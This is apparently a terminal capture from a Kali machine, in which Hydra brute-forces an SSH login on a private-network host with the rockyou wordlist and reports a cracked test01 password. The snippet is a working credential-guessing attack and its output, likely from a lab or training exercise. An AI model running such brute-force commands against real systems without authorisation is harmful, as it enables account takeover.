 root@kali:~# hydra -l test01 -P /usr/share/wordlists/rockyou.txt ssh://10.10.1.1
4
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-02-02 10:08:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 14344401 login tries (l:1/p:
14344401), ~14008 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 10.10.1.14   login: test01   password: test123